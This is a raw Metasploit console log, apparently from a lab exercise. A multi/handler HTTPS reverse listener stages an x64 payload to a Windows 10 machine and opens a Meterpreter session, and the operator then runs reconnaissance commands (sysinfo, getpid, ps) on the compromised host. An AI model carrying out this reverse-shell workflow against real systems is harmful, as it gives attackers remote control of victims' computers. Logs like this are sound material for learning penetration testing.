 [*] 192.168.9.137 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: l6mlqbbu) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: l6mlqbbu) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: l6mlqbbu) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.9.131:443 -> 192.168.9.137:61566) at 2025-05-22 11:39:32 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions  -i 2
[*] Starting interaction with 2...

meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getpid
Current pid: 3136
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'

Process List
============

 PID   PPID  Name          Arch  Session  User                 Path
 ---   ----  ----          ----  -------  ----                 ----
 3136  612   explorer.exe  x64   1        DESKTOP-IF1L5CV\jlk  C:\Windows\explorer.exe

meterpreter >